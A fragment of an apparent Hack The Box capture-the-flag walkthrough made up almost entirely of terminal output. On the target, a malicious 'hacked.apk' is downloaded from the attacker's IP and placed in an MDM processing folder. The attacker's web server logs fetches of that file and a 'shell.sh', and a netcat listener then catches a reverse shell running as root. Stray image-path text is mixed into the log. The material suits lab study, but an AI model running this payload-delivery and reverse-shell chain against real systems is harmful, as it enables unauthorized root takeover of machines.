 will@catch:~$ wget 10.10.17.90/hacked.apk
--2023-05-20 10:29:45--  http://10.10.17.90/hacked.apk
Connecting to 10.10.17.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2778502 (2.6M) [application/vnd.android.package-archive]
Saving to: ‘hacked.apk’
hacked.apk 100%[=============================================================================>] 2.65M 95.7KB/s in 30s
2023-05-20 10:30:15 (91.8 KB/s) - ‘hacked.apk’ saved [2778502/2778502]
will@catch:~$ cp hacked.apk /opt/mdm/apk_bin/
will@catch:~$
┌─[sirius@ParrotOS]─[~/CTF/www]
└──╼ $ www
[sudo] password for sirius:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.150 - - [20/May/2023 11:29:45] "GET /hacked.apk HTTP/1.1" 200 -
10.10.11.150 - - [20/May/2023 11:31:06] "GET /shell.sh HTTP/1.1" 200 -
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.150] 47880
sh: 0: can't access tty; job control turned off
# id
Hack The Box
uid=0(root) gid=0(root) groups=0(root)
#
Trash